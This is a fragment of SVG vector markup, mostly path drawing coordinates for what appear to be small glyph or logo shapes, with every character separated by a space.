 - 0 . 0 8 , 0 . 7 3 l - 0 . 3 2   0 c 0 , - 0 . 1   0 . 0 1 , - 0 . 1 9   0 . 0 2 , - 0 . 2 9 l - 0 . 0 5   0 . 0 8 c - 0 . 0 2 , 0 . 0 2   - 0 . 0 4 , 0 . 0 4   - 0 . 0 6 , 0 . 0 6   - 0 . 0 5 , 0 . 0 4   - 0 . 0 9 , 0 . 0 8   - 0 . 1 5 , 0 . 1 1   - 0 . 1 2 , 0 . 0 6   - 0 . 2 5 , 0 . 0 9   - 0 . 4 1 , 0 . 0 8   - 0 . 3 3 , - 0 . 0 1   - 0 . 5 1 , - 0 . 1 5   - 0 . 5 , - 0 . 4 9   0 . 0 1 , - 0 . 3 2   0 . 1 8 , - 0 . 5 1   0 . 3 9 , - 0 . 6 1   0 . 2 8 , - 0 . 1 3   0 . 5 7 , - 0 . 1   0 . 8 9 , - 0 . 0 8   0 . 0 2 , - 0 . 1   0 . 0 6 , - 0 . 2 3   0 . 0 1 , - 0 . 3 2   - 0 . 1 1 , - 0 . 1 9   - 0 . 6 , - 0 . 1 1   - 0 . 7 8 , - 0 . 0 6   - 0 . 0 5 , 0 . 0 1   - 0 . 1 1 , 0 . 0 3   - 0 . 1 5 , 0 . 0 3 l 0 . 0 7   - 0 . 2 9 z m 1 . 9 1   0 . 3 1 c 0 . 0 3 , - 0 . 0 3   0 . 0 6 , - 0 . 0 9   0 . 1 2 , - 0 . 1 6   0 . 0 9 , - 0 . 1   0 . 2 1 , - 0 . 1 8   0 . 3 6 , - 0 . 1 8   0 . 0 6 , - 0 . 0 1   0 . 1 8 , 0 . 0 1   0 . 2 2 , 0 . 0 4 l - 0 . 0 4   0 . 2 6 c - 0 . 0 9 , - 0 . 0 2   - 0 . 1 7 , - 0 . 0 5   - 0 . 2 7 , - 0 . 0 3   - 0 . 1 2 , 0 . 0 2   - 0 . 2 1 , 0 . 0 9   - 0 . 2 8 , 0 . 1 8   - 0 . 0 7 , 0 . 0 9   - 0 . 1 2 , 0 . 1 9   - 0 . 1 5 , 0 . 3 1   - 0 . 0 5 , 0 . 2 1   - 0 . 1 5 , 0 . 8 4   - 0 . 1 7 , 1 . 0 5 l - 0 . 3 6   0 c 0 . 0 1 , - 0 . 0 7   0 . 0 3 , - 0 . 1 5   0 . 0 4 , - 0 . 2 2 l 0 . 1 3   - 0 . 6 6 c 0 . 0 4 , - 0 . 2   0 . 0 7 , - 0 . 4 5   0 . 1 1 , - 0 . 6 7   0 , - 0 . 0 3   0 . 0 3 , - 0 . 2 1   0 . 0 3 , - 0 . 2 2 l 0 . 3 2   0   - 0 . 0 6   0 . 3 z m - 9 . 2   1 . 4 7 c 0 , - 0 . 0 2   0 . 0 1 , - 0 . 0 3   0 . 0 1 , - 0 . 0 5 l 0 . 1 6   - 0 . 8 2 c 0 . 0 3 , - 0 . 1 5   0 . 0 5 , - 0 . 3   0 . 0 7 , - 0 . 4 5   0 . 0 3 , - 0 . 1 5   0 . 0 5 , - 0 . 3   0 . 0 7 , - 0 . 4 5 l 0 . 3 7   0 c 0 , 0 . 0 3   - 0 . 0 2 , 0 . 0 7   - 0 . 0 3 , 0 . 1   - 0 . 0 5 , 0 . 2 6   - 0 . 0 9 , 0 . 5 2   - 0 . 1 4 , 0 . 7 7   - 0 . 0 3 , 0 . 1 5   - 0 . 0 5 , 0 . 3   - 0 . 0 8 , 0 . 4 5   - 0 . 0 2 , 0 . 1 5   - 0 . 0 5 , 0 . 3   - 0 . 0 6 , 0 . 4 5 l - 0 . 3 7   0 z m 4 . 8 7   - 1 . 4 7 c 0 . 0 2 , - 0 . 0 2   0 . 0 4 , - 0 . 0 6   0 . 0 6 , - 0 . 0 8   0 . 0 2 , - 0 . 0 3   0 . 0 7 , - 0 . 0 9   0 . 0 9 , - 0 . 1 1   0 . 0 8 , - 0 . 0 9   0 . 2 , - 0 . 1 5   0 . 3 3 , - 0 . 1 5   0 . 0 6 , - 0 . 0 1   0 . 1 7 , 0 . 0 1   0 . 2 2 , 0 . 0 4 l - 0 . 0 5   0 . 2 6 c - 0 . 0 1 , 0   - 0 . 0 4 , - 0 . 0 1   - 0 . 0 6 , - 0 . 0 2   - 0 . 0 6 , - 0 . 0 1   - 0 . 1 4 , - 0 . 0 2   - 0 . 2 , - 0 . 0 1   - 0 . 1 2 , 0 . 0 2   - 0 . 2 2 , 0 . 0 9   - 0 . 2 8 , 0 . 1 8   - 0 . 0 7 , 0 . 0 9   - 0 . 1 2 , 0 . 2   - 0 . 1 5 , 0 . 3 1   - 0 . 0 5 , 0 . 2 2   - 0 . 1 6 , 0 . 8 3   - 0 . 1 7 , 1 . 0 5 l - 0 . 3 6   0 c 0 . 0 1 , - 0 . 0 7   0 . 0 3 , - 0 . 1 5   0 . 0 4 , - 0 . 2 2 l 0 . 1 3   - 0 . 6 6 c 0 . 0 3 , - 0 . 1 4   0 . 0 5 , - 0 . 3   0 . 0 7 , - 0 . 4 4   0 . 0 1 , - 0 . 0 8   0 . 0 3 , - 0 . 1 5   0 . 0 4 , - 0 . 2 3   0 , - 0 . 0 4   0 . 0 1 , - 0 . 0 8   0 . 0 1 , - 0 . 1 2   0 . 0 1 , - 0 . 0 1   0 . 0 1 , - 0 . 0 3   0 . 0 1 , - 0 . 0 5   0 , - 0 . 0 2   0 . 0 1 , - 0 . 0 5   0 . 0 1 , - 0 . 0 5 l 0 . 3 2   0   - 0 . 0 6   0 . 3 z m - 3 . 5 8   - 0 . 1 3 c 0 . 1 , - 0 . 0 9   0 . 2 4 , - 0 . 1 7   0 . 4 2 , - 0 . 2   0 . 1 8 , - 0 . 0 3   0 . 3 8 , - 0 . 0 1   0 . 5 2 , 0 . 0 7   0 . 2 8 , 0 . 1 5   0 . 3 1 , 0 . 5 5   0 . 2 1 , 0 . 9 2   - 0 . 1 4 , 0 . 5 5   - 0 . 4 5 , 0 . 8 9   - 0 . 9 9 , 0 . 8 6   - 0 . 1 , - 0 . 0 1   - 0 . 1 7 , - 0 . 0 2   - 0 . 2 4 , - 0 . 0 7   - 0 . 0 5 , - 0 . 0 4   - 0 . 0 9 , - 0 . 0 9   - 0 . 1 2 , - 0 . 1 5   0 , 0   0 , - 0 . 0 1   - 0 . 0 1 , - 0 . 0 1   0 , - 0 . 0 1   0 , - 0 . 0 1   0 , - 0 . 0 1   0 , 0   0 , 0   - 0 . 0 1 , 0   - 0 . 0 2 , 0 . 1 6   - 0 . 0 5 , 0 . 3 2   - 0 . 0 7 , 0 . 4 9   - 0 . 0 3 , 0 . 1 6   - 0 . 0 6 , 0 . 3 3   - 0 . 0 8 , 0 . 5 l - 0 . 3 7   0   0 . 0 4   - 0 . 1 6 c 0 . 0 7 , - 0 . 3 6   0 . 1 3 , - 0 . 7 5   0 . 2 , - 1 . 1 1   0 . 0 5 , - 0 . 2 2   0 . 0 8 , - 0 . 4 4   0 . 1 1 , - 0 . 6 5 l 0 . 1 1   - 0 . 6 5   0 . 3 1   0   - 0 . 0 3   0 . 1 7 z m 5 . 3 2   1 . 5 5 c - 0 . 0 8 , 0 . 0 2   - 0 . 1 5 , 0 . 0 4   - 0 . 2 4 , 0 . 0 6   - 0 . 0 9 , 0 . 0 2   - 0 . 1 8 , 0 . 0 3   - 0 . 2 7 , 0 . 0 3   - 0 . 1 8 , 0 . 0 1   - 0 . 3 6 , - 0 . 0 1   - 0 . 4 9 , - 0 . 1   - 0 . 1 , - 0 . 0 7   - 0 . 2 , - 0 . 1 9   - 0 . 2 2 , - 0 . 3 6   - 0 . 0 3 , - 0 . 1 7   - 0 . 0 1 , - 0 . 3 8   0 . 0 2 , - 0 . 5 4   0 . 0 6 , - 0 . 2 3   0 . 1 5 , - 0 . 4 4   0 . 3 , - 0 . 6   0 . 2 4 , - 0 . 2 6   0 . 5 7 , - 0 . 2 7   0 . 9 3 , - 0 . 2 5   0 . 0 5 , 0 . 0 1   0 . 2 3 , 0 . 0 2   0 . 2 7 , 0 . 0 2 l - 0 . 0 5   0 . 2 9 c - 0 . 0 2 , 0   - 0 . 0 7 , - 0 . 0 2   - 0 . 0 9 , - 0 . 0 2   - 0 . 2 1 , - 0 . 0 6   - 0 . 4 9 , - 0 . 0 9   - 0 . 6 7 , 0   - 0 . 1 , 0 . 0 6   - 0 . 1 6 , 0 . 1 3   - 0 . 2 2 , 0 . 2 4   - 0 . 1 1 , 0 . 2 3   - 0 . 2 1 , 0 . 7   - 0 . 0 7 , 0 . 9 2   0 . 0 2 , 0 . 0 5   0 . 0 6 , 0 . 0 9   0 . 1 1 , 0 . 1 1   0 . 1 8 , 0 . 0 9   0 . 4 6 , 0 . 0 4   0 . 6 6 , - 0 . 0 4   0 . 0 2 , - 0 . 0 1   0 . 0 5 , - 0 . 0 2   0 . 0 8 , - 0 . 0 3 l - 0 . 0 5   0 . 2 7 z m - 6 . 0 1   - 2 . 4 7 c 0 . 1 6 , - 0 . 0 2   0 . 2 1 , 0 . 0 7   0 . 1 9 , 0 . 2 2   - 0 . 0 5 , 0 . 2 6   - 0 . 3 1 , 0 . 2 5   - 0 . 3 8 , 0 . 1 7   - 0 . 0 5 , - 0 . 0 6   - 0 . 0 5 , - 0 . 3 7   0 . 1 9 , - 0 . 3 9 z m - 2 . 9 3   2 . 5 2 c 0 . 0 1 , - 0 . 0 7   0 . 0 5 , - 0 . 2 3   0 . 0 6 , - 0 . 3 1 l 0 . 1 8   - 0 . 9 2 c 0 . 0 2 , - 0 . 1 1   0 . 0 3 , - 0 . 2 1   0 . 0 5 , - 0 . 3 2 l 0 . 1 2   - 0 . 7 9 c 0 . 0 1 , - 0 . 0 5   0 . 0 2 , - 0 . 1 1   0 . 0 3 , - 0 . 1 5 l 0 . 4 2   0 c - 0 . 0 1 , 0 . 0 3   - 0 . 0 2 , 0 . 0 9   - 0 . 0 3 , 0 . 1 2 l - 0 . 0 7   0 . 3 8 c - 0 . 0 1 , 0 . 0 9   - 0 . 0 3 , 0 . 1 7   - 0 . 0 4 , 0 . 2 6   - 0 . 0 1 , 0 . 0 4   - 0 . 0 2 , 0 . 0 8   - 0 . 0 3 , 0 . 1 2   - 0 . 0 1 , 0 . 0 4   - 0 . 0 2 , 0 . 0 9   - 0 . 0 2 , 0 . 1 3   0 . 1 9 , 0   0 . 3 8 , 0   0 . 5 7 , 0   0 . 0 6 , 0   0 . 5 6 , 0   0 . 5 7 , 0 l 0 . 0 4   - 0 . 2 6 c 0 . 0 4 , - 0 . 2 1   0 . 0 8 , - 0 . 4 2   0 . 1 1 , - 0 . 6 3   0 . 0 1 , - 0 . 0 4   0 . 0 1 , - 0 . 0 9   0 . 0 2 , - 0 . 1 2 l 0 . 4 2   0 c 0 , 0 . 0 1   - 0 . 0 1 , 0 . 0 5   - 0 . 0 2 , 0 . 0 7   - 0 . 0 3 , 0 . 1 8   - 0 . 0 6 , 0 . 3 7   - 0 . 1 , 0 . 5 4   - 0 . 0 3 , 0 . 2 1   - 0 . 0 7 , 0 . 4 2   - 0 . 1 1 , 0 . 6 2   - 0 . 0 6 , 0 . 3 1   - 0 . 1 1 , 0 . 6 4   - 0 . 1 6 , 0 . 9 5   - 0 . 0 2 , 0 . 1   - 0 . 0 4 , 0 . 2 1   - 0 . 0 5 , 0 . 3 1 l - 0 . 4 2   0 c 0 , - 0 . 0 4   0 . 0 2 , - 0 . 1   0 . 0 3 , - 0 . 1 5   0 . 0 1 , - 0 . 0 6   0 . 0 2 , - 0 . 1 1   0 . 0 3 , - 0 . 1 6   0 . 0 3 , - 0 . 2   0 . 0 7 , - 0 . 4 1   0 . 1 1 , - 0 . 6 2   0 . 0 2 , - 0 . 0 9   0 . 0 5 , - 0 . 2 4   0 . 0 6 , - 0 . 3 1   - 0 . 3 9 , 0   - 0 . 7 5 , 0   - 1 . 1 4 , 0   - 0 . 0 1 , 0 . 0 2   - 0 . 0 1 , 0 . 0 6   - 0 . 0 2 , 0 . 0 8   0 , 0 . 0 3   0 , 0 . 0 5   - 0 . 0 1 , 0 . 0 8 l - 0 . 1 3   0 . 7 7 c - 0 . 0 2 , 0 . 1   - 0 . 0 4 , 0 . 2 1   - 0 . 0 5 , 0 . 3 1 l - 0 . 4 2   0 z m 1 3 . 4 8   - 1 . 7 5 c 0 . 0 1 , - 0 . 0 7   0 . 0 3 , - 0 . 1 3   0 . 0 4 , - 0 . 2   0 . 0 1 , - 0 . 0 6   0 . 0 2 , - 0 . 1 3   0 . 0 3 , - 0 . 1 9   0 . 0 1 , - 0 . 0 7   0 . 0 2 , - 0 . 1 3   0 . 0 3 , - 0 . 2   0 . 0 1 , - 0 . 0 6   0 . 0 2 , - 0 . 1 4   0 . 0 3 , - 0 . 2 l 0 . 3 6   0   - 0 . 0 6   0 . 3 1 c - 0 . 0 2 , 0 . 1   - 0 . 0 4 , 0 . 2   - 0 . 0 6 , 0 . 3 1   - 0 . 0 4 , 0 . 2 1   - 0 . 0 8 , 0 . 4 1   - 0 . 1 1 , 0 . 6 2   - 0 . 0 7 , 0 . 3 5   - 0 . 1 8 , 0 . 9 6   - 0 . 1 8 , 1 . 3 l - 0 . 3 3   0 c 0 , - 0 . 0 5   0 . 0 1 , - 0 . 1   0 . 0 1 , - 0 . 1 5   0 . 0 1 , - 0 . 0 4   0 . 0 2 , - 0 . 0 9   0 . 0 2 , - 0 . 1 3 l - 0 . 0 6   0 . 0 9 c - 0 . 0 6 , 0 . 0 9   - 0 . 1 5 , 0 . 1 6   - 0 . 2 7 , 0 . 1 9   - 0 . 1 4 , 0 . 0 5   - 0 . 3 9 , 0 . 0 6   - 0 . 5 4 , 0 . 0 1   - 0 . 1 6 , - 0 . 0 5   - 0 . 2 6 , - 0 . 1 4   - 0 . 3 2 , - 0 . 3   - 0 . 0 5 , - 0 . 1 6   - 0 . 0 4 , - 0 . 3 8   - 0 . 0 1 , - 0 . 5 5   0 . 0 4 , - 0 . 2 3   0 . 1 4 , - 0 . 4 8   0 . 2 8 , - 0 . 6 5   0 . 0 3 , - 0 . 0 4   0 . 0 7 , - 0 . 0 8   0 . 1 1 , - 0 . 1 1   0 . 1 3 , - 0 . 1 1   0 . 2 9 , - 0 . 1 8   0 . 4 9 , - 0 . 2 1   0 . 1 3 , - 0 . 0 1   0 . 3 , 0   0 . 4 2 , 0 . 0 2   0 . 0 4 , 0 . 0 1   0 . 0 8 , 0 . 0 3   0 . 1 2 , 0 . 0 4 z m - 1 4 . 8 9   4 . 3 1 c 2 , 0 . 0 1   4 , 0   6 , 0   2 , 0   4 , 0   6 , 0   0 . 5 , 0   1 , 0   1 . 5 , 0   0 . 2 4 , 0   0 . 4 8 , 0 . 0 1   0 . 7 2 , - 0 . 0 2   0 . 3 1 , - 0 . 0 4   0 . 5 9 , - 0 . 1 3   0 . 8 3 , - 0 . 3   0 . 0 6 , - 0 . 0 4   0 . 1 4 , - 0 . 1 2   0 . 1 9 , - 0 . 1 8   0 . 2 2 , - 0 . 2 6   0 . 2 4 , - 0 . 4 8   0 . 3 1 , - 0 . 8 2   0 . 1 , - 0 . 5 1   0 . 2 1 , - 1 . 0 4   0 . 3 2 , - 1 . 5 5   0 . 0 4 , - 0 . 2 1   0 . 0 9 , - 0 . 4 2   0 . 1 3 , - 0 . 6 2   0 . 0 8 , - 0 . 4 2   0 . 1 7 , - 0 . 8 4   0 . 2 5 , - 1 . 2 5   0 . 1 3 , - 0 . 6 2   0 . 2 6 , - 1 . 2 5   0 . 3 9 , - 1 . 8 7 l 0 . 0 9   - 0 . 4 6 c 0 . 0 1 , - 0 . 0 6   0 . 0 3 , - 0 . 1 1   0 . 0 3 , - 0 . 1 6   - 4 . 5 , 0   - 9 , 0   - 1 3 . 5 , 0   - 0 . 4 7 , 0   - 0 . 8 6 , - 0 . 0 1   - 1 . 3 , 0 . 1 9   - 0 . 0 9 , 0 . 0 4   - 0 . 1 7 , 0 . 0 9   - 0 . 2 4 , 0 . 1 4 l - 0 . 1 2   0 . 1   - 0 . 0 7   0 . 0 8 c - 0 . 0 3 , 0 . 0 2   - 0 . 0 6 , 0 . 0 7   - 0 . 0 8 , 0 . 1   - 0 . 1 6 , 0 . 2 3   - 0 . 1 9 , 0 . 4 4   - 0 . 2 4 , 0 . 7   - 0 . 0 2 , 0 . 1 1   - 0 . 0 5 , 0 . 2 1   - 0 . 0 7 , 0 . 3 1   - 0 . 0 4 , 0 . 2 1   - 0 . 0 8 , 0 . 4 2   - 0 . 1 2 , 0 . 6 3   - 0 . 1 7 , 0 . 8 3   - 0 . 3 5 , 1 . 6 6   - 0 . 5 1 , 2 . 4 9   - 0 . 0 9 , 0 . 4 2   - 0 . 1 7 , 0 . 8 3   - 0 . 2 6 , 1 . 2 5   0 , 0 . 0 2   - 0 . 2 5 , 1 . 2 1   - 0 . 2 5 , 1 . 2 4 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 3 . 9 1   7 . 7 5 l 0 . 4 2   0 c 0 . 0 1 , - 0 . 1   0 . 0 3 , - 0 . 2 1   0 . 0 5 , - 0 . 3 1 l 0 . 1 3   - 0 . 7 7 c 0 . 0 1 , - 0 . 0 3   0 . 0 1 , - 0 . 0 5   0 . 0 1 , - 0 . 0 8   0 . 0 1 , - 0 . 0 2   0 . 0 1 , - 0 . 0 6   0 . 0 2 , - 0 . 0 8   0 . 3 9 , 0   0 . 7 5 , 0   1 . 1 4 , 0   - 0 . 0 1 , 0 . 0 7   - 0 . 0 4 , 0 . 2 2   - 0 . 0 6 , 0 . 3 1   - 0 . 0 4 , 0 . 2 1   - 0 . 0 8 , 0 . 4 2   - 0 . 1 1 , 0 . 6 2   - 0 . 0 1 , 0 . 0 5   - 0 . 0 2 , 0 . 1   - 0 . 0 3 , 0 . 1 6   - 0 . 0 1 , 0 . 0 5   - 0 . 0 3 , 0 . 1 1   - 0 . 0 3 , 0 . 1 5 l 0 . 4 2   0 c 0 . 0 1 , - 0 . 1   0 . 0 3 , - 0 . 2 1   0 . 0 5 , - 0 . 3 1   0 . 0 5 , - 0 . 3 1   0 . 1 , - 0 . 6 4   0 . 1 6 , - 0 . 9 5   0 . 0 4 , - 0 . 2   0 . 0 8 , - 0 . 4 1   0 . 1 1 , - 0 . 6 2   0 . 0 4 , - 0 . 1 7   0 . 0 7 , - 0 . 3 6   0 . 1 , - 0 . 5 4   0 . 0 1 , - 0 . 0 2   0 . 0 2 , - 0 . 0 6   0 . 0 2 , - 0 . 0 7 l - 0 . 4 2   0 c - 0 . 0 1 , 0 . 0 3   - 0 . 0 1 , 0 . 0 8   - 0 . 0 2 , 0 . 1 2   - 0 . 0 3 , 0 . 2 1   - 0 . 0 7 , 0 . 4 2   - 0 . 1 1 , 0 . 6 3 l - 0 . 0 4   0 . 2 6 c - 0 . 0 1 , 0   - 0 . 5 1 , 0   - 0 . 5 7 , 0   - 0 . 1 9 , 0   - 0 . 3 8 , 0   - 0 . 5 7 , 0   0 , - 0 . 0 4   0 . 0 1 , - 0 . 0 9   0 . 0 2 , - 0 . 1 3   0 . 0 1 , - 0 . 0 4   0 . 0 2 , - 0 . 0 8   0 . 0 3 , - 0 . 1 2   0 . 0 1 , - 0 . 0 9   0 . 0 3 , - 0 . 1 7   0 . 0 4 , - 0 . 2 6 l 0 . 0 7   - 0 . 3 8 c 0 . 0 1 , - 0 . 0 3   0 . 0 2 , - 0 . 0 9   0 . 0 3 , - 0 . 1 2 l - 0 . 4 2   0 c - 0 . 0 1 , 0 . 0 4   - 0 . 0 2 , 0 . 1   - 0 . 0 3 , 0 . 1 5 l - 0 . 1 2   0 . 7 9 c - 0 . 0 2 , 0 . 1 1   - 0 . 0 3 , 0 . 2 1   - 0 . 0 5 , 0 . 3 2 l - 0 . 1 8   0 . 9 2 c - 0 . 0 1 , 0 . 0 8   - 0 . 0 5 , 0 . 2 4   - 0 . 0 6 , 0 . 3 1 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 1 7 . 3 5   6 . 2 4 c - 0 . 0 1 , 0 . 0 8   - 0 . 0 3 , 0 . 1 7   - 0 . 0 4 , 0 . 2 5   - 0 . 0 4 , 0 . 2 1   - 0 . 1 , 0 . 5 7   - 0 . 1 7 , 0 . 7 5   - 0 . 0 5 , 0 . 1 4   - 0 . 1 6 , 0 . 2 4   - 0 . 3 1 , 0 . 2 9   - 0 . 0 8 , 0 . 0 2   - 0 . 1 8 , 0 . 0 3   - 0 . 2 6 , 0 . 0 1   - 0 . 0 9 , - 0 . 0 2   - 0 . 1 5 , - 0 . 0 6   - 0 . 1 9 , - 0 . 1 2   - 0 . 0 8 , - 0 . 1 3   - 0 . 0 7 , - 0 . 3 5   - 0 . 0 4 , - 0 . 5 2   0 . 0 2 , - 0 . 1 7   0 . 0 8 , - 0 . 3 2   0 . 1 5 , - 0 . 4 5   0 . 0 8 , - 0 . 1 2   0 . 1 7 , - 0 . 2 2   0 . 3 4 , - 0 . 2 6   0 . 1 5 , - 0 . 0 4   0 . 3 8 , - 0 . 0 2   0 . 5 2 , 0 . 0 5 z m 0 . 0 4   - 0 . 2 4 c - 0 . 0 4 , - 0 . 0 1   - 0 . 0 8 , - 0 . 0 3   - 0 . 1 2 , - 0 . 0 4   - 0 . 1 2 , - 0 . 0 2   - 0 . 2 9 , - 0 . 0 3   - 0 . 4 2 , - 0 . 0 2   - 0 . 2 , 0 . 0 3   - 0 . 3 6 , 0 . 1   - 0 . 4 9 , 0 . 2 1   - 0 . 0 4 , 0 . 0 3   - 0 . 0 8 , 0 . 0 7   - 0 . 1 1 , 0 . 1 1   - 0 . 1 4 , 0 . 1 7   - 0 . 2 4 , 0 . 4 2   - 0 . 2 8 , 0 . 6 5   - 0 . 0 3 , 0 . 1 7   - 0 . 0 4 , 0 . 3 9   0 . 0 1 , 0 . 5 5   0 . 0 6 , 0 . 1 6   0 . 1 6 , 0 . 2 5   0 . 3 2 , 0 . 3   0 . 1 5 , 0 . 0 5   0 . 4 , 0 . 0 4   0 . 5 4 , - 0 . 0 1   0 . 1 2 , - 0 . 0 3   0 . 2 1 , - 0 . 1   0 . 2 7 , - 0 . 1 9 l 0 . 0 6   - 0 . 0 9 c 0 , 0 . 0 4   - 0 . 0 1 , 0 . 0 9   - 0 . 0 2 , 0 . 1 3   0 , 0 . 0 5   - 0 . 0 1 , 0 . 1   - 0 . 0 1 , 0 . 1 5 l 0 . 3 3   0 c 0 , - 0 . 3 4   0 . 1 1 , - 0 . 9 5   0 . 1 8 , - 1 . 3   0 . 0 3 , - 0 . 2 1   0 . 0 7 , - 0 . 4 1   0 . 1 1 , - 0 . 6 2   0 . 0 2 , - 0 . 1 1   0 . 0 4 , - 0 . 2 1   0 . 0 6 , - 0 . 3 1 l 0 . 0 6   - 0 . 3 1   - 0 . 3 6   0 c - 0 . 0 1 , 0 . 0 6   - 0 . 0 2 , 0 . 1 4   - 0 . 0 3 , 0 . 2   - 0 . 0 1 , 0 . 0 7   - 0 . 0 2 , 0 . 1 3   - 0 . 0 3 , 0 . 2   - 0 . 0 1 , 0 . 0 6   - 0 . 0 2 , 0 . 1 3   - 0 . 0 3 , 0 . 1 9   - 0 . 0 1 , 0 . 0 7   - 0 . 0 3 , 0 . 1 3   - 0 . 0 4 , 0 . 2 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 7 . 9   6 . 1 7 c 0 . 1 6 , - 0 . 0 1   0 . 3 3 , 0 . 0 3   0 . 4 1 , 0 . 1 8   0 . 0 7 , 0 . 1 4   0 . 0 5 , 0 . 3 6   0 . 0 2 , 0 . 5 2   - 0 . 0 3 , 0 . 1 6   - 0 . 0 8 , 0 . 3 1   - 0 . 1 5 , 0 . 4 3   - 0 . 0 7 , 0 . 1 2   - 0 . 1 7 , 0 . 2 2   - 0 . 3 4 , 0 . 2 5   - 0 . 0 9 , 0 . 0 2   - 0 . 1 9 , 0 . 0 1   - 0 . 2 7 , - 0 . 0 1   - 0 . 2 7 , - 0 . 1   - 0 . 1 7 , - 0 . 4 6   - 0 . 1 4 , - 0 . 6 5   0 . 0 3 , - 0 . 1 7   0 . 0 6 , - 0 . 3 4   0 . 0 9 , - 0 . 5   0 . 0 1 , - 0 . 0 5   0 . 0 2 , - 0 . 0 5   0 . 0 7 , - 0 . 0 9   0 . 0 2 , - 0 . 0 2   0 . 0 5 , - 0 . 0 4   0 . 0 8 , - 0 . 0 6   0 . 0 7 , - 0 . 0 4   0 . 1 4 , - 0 . 0 6   0 . 2 3 , - 0 . 0 7 z m - 0 . 3 7   - 0 . 0 2 l 0 . 0 3   - 0 . 1 7   - 0 . 3 1   0   - 0 . 1 1   0 . 6 5 c - 0 . 0 3 , 0 . 2 1   - 0 . 0 6 , 0 . 4 3   - 0 . 1 1 , 0 . 6 5   - 0 . 0 7 , 0 . 3 6   - 0 . 1 3 , 0 . 7 5   - 0 . 2 , 1 . 1 1 l - 0 . 0 4   0 . 1 6   0 . 3 7   0 c 0 . 0 2 , - 0 . 1 7   0 . 0 5 , - 0 . 3 4   0 . 0 8 , - 0 . 5   0 . 0 2 , - 0 . 1 7   0 . 0 5 , - 0 . 3 3   0 . 0 7 , - 0 . 4 9   0 . 0 1 , 0   0 . 0 1 , 0   0 . 0 1 , 0   0 , 0   0 , 0   0 , 0 . 0 1   0 . 0 1 , 0   0 . 0 1 , 0 . 0 1   0 . 0 1 , 0 . 0 1   0 . 0 3 , 0 . 0 6   0 . 0 7 , 0 . 1 1   0 . 1 2 , 0 . 1 5   0 . 0 7 , 0 . 0 5   0 . 1 4 , 0 . 0 6   0 . 2 4 , 0 . 0 7   0 . 5 4 , 0 . 0 3   0 . 8 5 , - 0 . 3 1   0 . 9 9 , - 0 . 8 6   0 . 1 , - 0 . 3 7   0 . 0 7 , - 0 . 7 7   - 0 . 2 1 , - 0 . 9 2   - 0 . 1 4 , - 0 . 0 8   - 0 . 3 4 , - 0 . 1   - 0 . 5 2 , - 0 . 0 7   - 0 . 1 8 , 0 . 0 3   - 0 . 3 2 , 0 . 1 1   - 0 . 4 2 , 0 . 2 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 1 4 . 3 4   6 . 8 2 c - 0 . 0 2 , 0 . 1 1   - 0 . 0 4 , 0 . 2 2   - 0 . 0 8 , 0 . 3 3   - 0 . 0 3 , 0 . 1 1   - 0 . 0 8 , 0 . 1 9   - 0 . 1 5 , 0 . 2 6   - 0 . 0 6 , 0 . 0 6   - 0 . 1 5 , 0 . 1 2   - 0 . 2 7 , 0 . 1 4   - 0 . 1 2 , 0 . 0 2   - 0 . 2 6 , - 0 . 0 1   - 0 . 3 2 , - 0 . 0 8   - 0 . 0 7 , - 0 . 0 7   - 0 . 0 8 , - 0 . 2   - 0 . 0 5 , - 0 . 3 2   0 . 0 1 , - 0 . 0 6   0 . 0 4 , - 0 . 1 1   0 . 0 6 , - 0 . 1 4   0 . 1 , - 0 . 1 4   0 . 2 4 , - 0 . 1 9   0 . 4 2 , - 0 . 2   0 . 1 , - 0 . 0 1   0 . 3 , - 0 . 0 1   0 . 3 9 , 0 . 0 1 z m - 0 . 8 1   - 0 . 8 5 l - 0 . 0 7   0 . 2 9 c 0 . 0 4 , 0   0 . 1 , - 0 . 0 2   0 . 1 5 , - 0 . 0 3   0 . 1 8 , - 0 . 0 5   0 . 6 7 , - 0 . 1 3   0 . 7 8 , 0 . 0 6   0 . 0 5 , 0 . 0 9   0 . 0 1 , 0 . 2 2   - 0 . 0 1 , 0 . 3 2   - 0 . 3 2 , - 0 . 0 2   - 0 . 6 1 , - 0 . 0 5   - 0 . 8 9 , 0 . 0 8   - 0 . 2 1 , 0 . 1   - 0 . 3 8 , 0 . 2 9   - 0 . 3 9 , 0 . 6 1   - 0 . 0 1 , 0 . 3 4   0 . 1 7 , 0 . 4 8   0 . 5 , 0 . 4 9   0 . 1 6 , 0 . 0 1   0 . 2 9 , - 0 . 0 2   0 . 4 1 , - 0 . 0 8   0 . 0 6 , - 0 . 0 3   0 . 1 , - 0 . 0 7   0 . 1 5 , - 0 . 1 1   0 . 0 2 , - 0 . 0 2   0 . 0 4 , - 0 . 0 4   0 . 0 6 , - 0 . 0 6 l 0 . 0 5   - 0 . 0 8 c - 0 . 0 1 , 0 . 1   - 0 . 0 2 , 0 . 1 9   - 0 . 0 2 , 0 . 2 9 l 0 . 3 2   0 c - 0 . 0 2 , - 0 . 1 9   0 . 0 4 , - 0 . 5 4   0 . 0 8 , - 0 . 7 3   0 . 0 2 , - 0 . 1 2   0 . 0 4 , - 0 . 2 4   0 . 0 6 , - 0 . 3 5   0 . 0 6 , - 0 . 3 6   0 . 1 7 , - 0 . 6 8   - 0 . 4 1 , - 0 . 7 3   - 0 . 1 3 , - 0 . 0 1   - 0 . 2 6 , 0   - 0 . 3 9 , 0 . 0 1   - 0 . 1 1 , 0 . 0 1   - 0 . 2 7 , 0 . 0 3   - 0 . 3 8 , 0 . 0 2 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 1 0 . 1 3   6 . 5 9 c - 0 . 2 8 , 0 . 0 1   - 0 . 5 7 , 0   - 0 . 8 5 , 0   0 . 0 1 , - 0 . 1   0 . 0 8 , - 0 . 2 3   0 . 1 4 , - 0 . 2 9   0 . 1 1 , - 0 . 1 2   0 . 3 3 , - 0 . 1 6   0 . 5 1 , - 0 . 1 3   0 . 1 2 , 0 . 0 3   0 . 2 1 , 0 . 0 9   0 . 2 2 , 0 . 2 1   0 . 0 1 , 0 . 0 8   - 0 . 0 1 , 0 . 1 4   - 0 . 0 2 , 0 . 2 1 z m 0 . 0 9   1 . 1 1 l 0 . 0 5   - 0 . 2 8 c - 0 . 0 3 , 0 . 0 1   - 0 . 1 2 , 0 . 0 5   - 0 . 1 8 , 0 . 0 7   - 0 . 1 9 , 0 . 0 6   - 0 . 4 7 , 0 . 0 9  